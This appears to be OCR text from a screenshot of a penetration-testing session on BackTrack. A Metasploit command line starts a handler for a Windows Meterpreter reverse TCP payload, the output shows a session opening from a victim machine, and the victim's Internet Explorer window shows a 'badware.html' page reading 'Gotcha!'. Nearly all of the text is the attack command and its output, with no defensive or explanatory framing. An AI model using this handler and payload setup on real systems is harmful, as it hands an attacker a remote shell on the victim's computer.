 root@bt:/pentest/exploits/framework3# ./msfcli multi/handler PAYLOAD=windows/meterpreter/reverse
_tcp LHOST=192.168.8.31 EXITFUNC=seh E
[*] Please wait while we load the module tree...
[*] Started reverse handler on port 4444
[*] Starting the payload handler...
[*] Sending stage (725504 bytes)
[*] Meterpreter session 1 opened (192.168.8.31:4444 -> 192.168.9.34:1085)
meterpreter >
'192.168.9.34 - Terminal Server Client'
http://192.168.8.31/badware.html - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.8.31/badware.html
Gotcha!